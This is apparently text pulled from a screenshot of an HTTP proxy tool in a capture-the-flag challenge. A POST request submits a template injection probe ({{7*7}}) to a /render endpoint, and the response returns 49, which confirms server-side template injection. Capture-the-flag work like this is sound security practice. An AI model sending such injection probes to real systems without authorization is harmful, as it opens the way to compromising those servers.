 Request
Pretty Raw Hex
\n
1 POST /render HTTP/2
2 Host: baby-inject.fptunisecathon2023.tech
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://baby-inject.fptunisecathon2023.tech
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://baby-inject.fptunisecathon2023.tech/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 template=%7B%7B7*7%7D%7D
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 20 Aug 2023 10:56:47 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.26
5 Cache-Control: no-cache, private
6 Strict-Transport-Security: max-age=15724800; includeSubDomains
7 Cf-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=
"}],"group":"cf-nel","max_age":604800}
9 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 Cf-Ray: 7f9a1c9a1e460463-HKG
12 Alt-Svc: h3=":443"; ma=86400
13
14 49